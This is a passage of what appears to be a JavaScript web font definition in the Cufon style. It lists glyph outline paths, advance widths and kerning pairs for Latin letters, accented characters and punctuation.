-32r0,64xm379,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":602},{"d":"213,180r-80,31v-66,-51,-112,-168,-112,-265v0,-96,46,-213,112,-265r80,31v-80,145,-79,323,0,468","w":223},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135xm472,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm387,-693v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm387,-770v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168xm492,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91","w":502,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":30,"\u0174":30,"Y":70,"\u00dd":70,"\u0178":70,"\u0176":70,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327xm638,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm882,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm972,0r-180,0r0,-483r180,0r0,483","w":1022},{"d":"546,0r-180,0r0,-51v-41,46,-87,63,-136,63v-117,0,-213,-88,-213,-254v0,-160,94,-253,213,-253v49,0,98,17,136,63r0,-89r-134,0r0,-97r134,0r0,-49r180,0r0,49r49,0r0,97r-49,0r0,521xm201,-242v0,97,110,123,165,62r0,-124v-54,-59,-165,-34,-165,62","w":602},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm503,-750r-155,144r-120,0r120,-144r155,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195xm561,-872r-155,144r-120,0r120,-144r155,0","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"18,110r114,89v106,-95,177,-281,177,-442v0,-161,-71,-347,-177,-442r-114,87v71,117,98,221,98,355v0,133,-27,238,-98,353","w":347},{"d":"803,-266r-773,0r0,-150r773,0r0,150","w":833,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":30,"W":10,"\u0174":10,"J":60,"\u0134":60,"X":70,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"Z":50,"\u017d":50,"\u0179":50,"\u017b":50}},{"d":"230,0r-180,0r0,-483r180,0r0,483xm322,-571r-363,0r0,-97r363,0r0,97","w":280},{"d":"270,-167r-240,0r0,-150r240,0r0,150","w":300,"k":{"V":60,"W":40,"\u0174":40,"X":50,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130}},{"d":"847,0r-180,0r0,-282v0,-29,-15,-54,-55,-54v-40,0,-62,24,-74,38r0,298r-180,0r0,-282v0,-29,-14,-54,-55,-54v-39,0,-61,24,-73,38r0,298r-180,0r0,-483r180,0r0,55v21,-27,82,-67,160,-67v68,0,117,25,139,85v28,-42,91,-85,169,-85v89,0,149,45,149,145r0,350","w":897,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"141,12v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107","w":283,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"394,-71r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm216,-173r0,-118r-68,118r68,0"},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm478,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":596},{"d":"234,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-80,0r0,-550r187,0r0,550v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"481,-373r-452,0r0,-105r452,0r0,105xm481,-190r-452,0r0,-105r452,0r0,105","w":510},{"d":"376,0r-221,0r211,-491r-313,0r0,-176r545,0r0,140","w":648},{"d":"501,-548v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129xm254,-548v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":528,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"230,184r-180,0r0,-667r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483r-180,0r0,-54v-26,29,-73,61,-146,66r0,172","w":606},{"d":"702,0r-238,0r-122,-204r-122,204r-238,0r223,-342r-208,-325r237,0r108,190r106,-190r239,0r-208,324","w":684,"k":{"\uf6be":60,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"\uf671":40,"\uf672":40,"\uf673":40,"\uf674":40,"\uf67d":40,"\uf67e":40,"\uf67f":40,"\uf680":40,"\uf691":40,"\uf692":40,"\uf693":40,"\uf694":40,"\uf6fa":40,"\uf763":40,"\uf767":40,"\uf76f":40,"\uf771":40,"\uf7e7":40,"\uf7f2":40,"\uf7f3":40,"\uf7f4":40,"\uf7f5":40,"\uf7f6":40,"\uf7f8":40,"y":30,"\u00fd":30,"\u00ff":30,"\u0177":30,"w":30,"v":30,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30}},{"d":"664,0r-222,0v-9,-9,-19,-20,-31,-33v-145,90,-399,46,-399,-156v0,-99,65,-151,140,-187v-23,-46,-37,-93,-37,-136v0,-91,86,-165,213,-165v102,0,199,56,199,151v0,103,-78,145,-158,179r74,95v21,-33,38,-69,49,-106r139,66v-26,53,-57,105,-95,151xm200,-207v1,66,60,99,119,71v-20,-23,-38,-45,-50,-61v-16,-20,-33,-43,-49,-66v-13,16,-20,34,-20,56xm337,-552v-58,0,-53,67,-27,111v39,-19,66,-41,66,-74v0,-21,-17,-37,-39,-37","w":652,"k":{"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"Y":70,"\u00dd":70,"\u0178":70,"\u0176":70,"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":20,"\u0174":20,"\uf6a9":50,"\uf779":50,"\uf7fd":50,"\uf7ff":50,"\uf776":40,"\uf6a6":10,"\uf777":10}},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm383,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":607},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm372,-606r-120,0r-155,-144r155,0","w":530},{"d":"481,-328r-168,0r0,193r-116,0r0,-193r-168,0r0,-105r168,0r0,-185r116,0r0,185r168,0r0,105xm481,0r-452,0r0,-105r452,0r0,105","w":510},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"140,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm29,196v-73,0,-96,-9,-135,-33r43,-133v43,35,113,26,113,-51r0,-462r180,0r0,462v0,124,-61,217,-201,217","w":280},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm466,-872r-115,144r-100,0r80,-144r135,0xm622,-872r-115,144r-100,0r80,-144r135,0","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14","w":559,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"460,-295r-170,-196r270,0r0,-176r-523,0r0,175r174,198r-175,208r0,176r524,0r0,-176r-279,0","w":596},{"d":"499,0r-467,0r0,-133r200,-254r-200,0r0,-163r461,0r0,132r-200,255r206,0r0,163","w":531},{"d":"383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167xm462,-872r-115,144r-100,0r80,-144r135,0xm618,-872r-115,144r-100,0r80,-144r135,0","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327xm638,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327","w":742,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,"V":-70,"W":-70,"\u0174":-70,"X":-40,"Y":-70,"\u00dd":-70,"\u0178":-70,"\u0176":-70,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"?":-50,"\"":-60,"\u2019":-60,"\u2018":-60,"'":-60,"\u201c":-60,"\u201d":-60,"\u2122":-60,"\u00ae":-60,"*":-60,"&":10,"\uf726":10,",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,")":-60,"]":-60,"}":-60,"\uf6af":-60,"\uf6b1":-60,"\uf6b3":-60,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-30,"\u0160":-30,"\u015a":-30,"\u015c":-30,"\u015e":-30,"\u0218":-30,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"425,0r-228,0r-214,-550r211,0r117,350r119,-350r208,0","w":621,"k":{"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf688":80,"\uf76a":80,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,"&":30}},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195xm387,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135xm560,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"481,-270r-452,180r0,-125r334,-119r-334,-121r0,-125r452,180r0,130","w":510},{"d":"473,0r-419,0r0,-667r405,0v138,0,198,92,198,170v0,83,-49,139,-114,153v72,11,127,77,127,163v0,93,-63,181,-197,181xm412,-421v21,0,40,-16,40,-40v0,-23,-19,-38,-40,-38r-156,0r0,78r156,0xm418,-168v29,0,47,-17,47,-42v0,-24,-18,-43,-47,-43r-162,0r0,85r162,0","w":697,"k":{"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":10,"\uf76a":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10}},{"d":"237,20r-237,-707r125,0r237,707r-125,0","w":362},{"d":"310,-341v0,71,-58,129,-130,129v-72,0,-130,-58,-130,-129v0,-72,58,-130,130,-130v72,0,130,58,130,130","w":358,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":40,"W":20,"\u0174":20,"J":80,"\u0134":80,"X":60,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"Z":30,"\u017d":30,"\u0179":30,"\u017b":30}},{"d":"313,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232xm480,-872r-155,144r-120,0r120,-144r155,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"353,0r-299,0r0,-667r298,0v210,0,366,120,366,333v0,213,-156,334,-365,334xm352,-176v101,0,161,-74,161,-158v0,-90,-52,-157,-160,-157r-97,0r0,315r96,0","w":736,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"153,-224v-16,-22,-27,-55,-27,-95v0,-109,112,-128,112,-159v0,-12,-8,-21,-39,-21v-26,0,-62,16,-87,42r-112,-129v58,-62,144,-91,222,-91v135,0,220,62,220,161v1,163,-186,143,-131,256xm228,12v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107","w":450},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm534,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,